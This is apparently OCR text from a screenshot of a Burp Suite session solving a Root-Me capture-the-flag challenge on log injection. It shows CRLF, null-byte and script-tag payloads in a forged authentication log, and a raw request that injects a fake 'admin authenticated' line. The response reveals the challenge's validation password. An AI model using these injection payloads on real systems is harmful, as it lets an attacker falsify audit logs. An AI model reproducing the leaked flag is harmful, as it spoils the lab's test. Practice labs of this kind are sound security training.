 Password
connect
Authentication log
admin failed to authenticate.
admin authenticated.
guest failed to authenticate.
admin failed to authenticate.
root failed to authenticate.
root
failed to authenticate.
root%0aadmin failed to authenticate. failed to authenticate.
root
admin failed to authenticate.  failed to authenticate.
root failed to authenticate.
root
failed to authenticate.
admin failed to authenticate
root failed to authenticate.
admin authenticate
root failed to authenticate.
</pre>
admin authenticate
root failed to authenticate.
admin authenticate
root failed to authenticate.
admin%00 failed to authenticate.
<script>alert(1)</script> failed to authenticate.
admin authenticate
root failed to authenticate.
admin
authenticate
root failed to authenticate.
alert/n/r failed to authenticate.
s%0d%oa failed to authenticate.
admin
t failed to authenticate.
grwr failed to authenticate.
admin failed to authenticate.
admin failed to authenticate.
admin authenticated.
guest failed to authenticate.
admin authenticated.
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET /web-serveur/ch14/?username=admin authenticated.%0aguest&password=admin
HTTP/1.1
Host: challenge01.root-me.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://challenge01.root-me.org/web-serveur/ch14/?username=admin&password=admin
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=fc461eb9d4146230667cae2bacce2d9b
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
root failed to authenticate.
&lt;/pre&gt;
admin authenticate
root failed to authenticate.
admin authenticate
root failed to authenticate.
admin%00 failed to authenticate.
&lt;script&gt;alert(1)&lt;/script&gt; failed to authenticate.
admin authenticate
root failed to authenticate.
admin
authenticate
root failed to authenticate.
alert/n/r failed to authenticate.
s%0d%oa failed to authenticate.
admin
t failed to authenticate.
grwr failed to authenticate.
admin failed to authenticate.
admin failed to authenticate.
admin authenticated.
guest failed to authenticate.
admin authenticated.
guest failed to authenticate.
authenticated.
guest failed to authenticate.
admin authenticated.
guest failed to authenticate.
</pre></fieldset><h3>Well done, you can validate challenge with this password :
rFSP&G0p&5uAg1%</h3></body></html>
? < + > Type a search term 0 matches
2 094 bytes | 158 millis
Активация Windows
Чтобы активировать Windows, перейдите в раздел